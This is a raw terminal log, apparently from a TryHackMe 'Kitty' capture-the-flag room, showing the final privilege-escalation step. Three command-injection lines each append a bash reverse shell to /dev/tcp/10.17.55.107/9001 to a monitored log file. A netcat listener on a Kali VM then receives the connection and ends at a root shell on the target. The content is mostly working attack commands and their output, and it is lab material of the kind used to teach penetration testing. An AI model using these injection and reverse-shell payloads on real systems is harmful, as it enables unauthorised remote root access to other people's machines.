 kitty@kitty:/var/www/development$ cat logged
kitty@kitty:/var/www/development$ tail -f logged
123
tail: logged: file truncated
124
tail: logged: file truncated
tail: logged: file truncated
tail: logged: file truncated
tail: logged: file truncated
; bash -i >& /dev/tcp/10.17.55.107/9001 0>&1
tail: logged: file truncated
; /bin/bash -i >& /dev/tcp/10.17.55.107/9001 0>&1
tail: logged: file truncated
; /bin/bash -c '/bin/bash -i >& /dev/tcp/10.17.55.107/9001 0>&1'
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8934  bytes 23686342 (22.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.17.55.107  netmask 255.255.128.0  destination 10.17.55.107
inet6 fe80::4b94:1a35:8505:63fb  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 2292  bytes 267647 (261.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4211  bytes 3584021 (3.4 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(sp00f㉿kali-VM)-[~/THM/kitty/www]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.17.55.107] from (UNKNOWN) [10.10.246.67] 54782
bash: cannot set terminal process group (2400): Inappropriate ioctl for device
bash: no job control in this shell
root@kitty:~#